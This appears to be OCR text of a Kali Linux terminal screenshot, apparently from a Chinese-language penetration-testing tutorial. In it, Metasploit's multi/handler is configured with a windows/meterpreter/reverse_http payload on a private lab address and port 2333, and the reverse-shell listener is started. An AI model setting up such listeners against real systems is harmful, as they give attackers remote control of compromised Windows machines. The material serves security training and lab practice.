 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/桌面 root@kali: ~/桌面 root@kali: ~/桌面 root@kali: ~/桌面
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
0 Wildcard Target
KALI
BY OFFENSIVE SECURITY
配置本地监听
msf6 exploit(multi/handler) > set lhost 192.168.184.128
lhost => 192.168.184.128
msf6 exploit(multi/handler) > set lport 2333
lport => 2333
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.184.128:2333